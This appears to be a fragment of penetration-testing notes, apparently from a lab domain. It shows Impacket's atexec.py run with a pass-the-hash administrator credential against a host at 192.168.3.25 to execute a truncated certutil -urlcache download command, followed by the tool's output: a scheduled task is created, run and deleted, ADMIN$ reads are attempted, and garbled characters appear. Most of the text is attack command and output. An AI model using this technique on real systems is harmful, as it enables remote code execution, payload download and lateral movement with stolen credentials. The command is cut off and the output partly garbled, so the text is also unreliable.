 --->D:\python39\python.exe D:\ASecurityTools\impacket-master\examples\atexec.py -hashes :ccef208c6485269c20db2cad21734fe7 god/administrator@192.168.3.25 "certutil -urlcache -spli
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[!] This will work ONLY on Windows >= Vista
[-] You need to specify a command to execute!
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[!] This will work ONLY on Windows >= Vista
[*] Creating task \eapEZHfO
[*] Running task \eapEZHfO
[*] Deleting task \eapEZHfO
[*] Attempting to read ADMIN$\Temp\eapEZHfO.tmp
[*] Attempting to read ADMIN$\Temp\eapEZHfO.tmp
[*] Attempting to read ADMIN$\Temp\eapEZHfO.tmp
[*] Attempting to read ADMIN$\Temp\eapEZHfO.tmp
[*] Attempting to read ADMIN$\Temp\eapEZHfO.tmp
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute atexec.py again with -codec and the corresponding codec
**** ���� ****
000000 ...
045800
CertUtil: -URLCache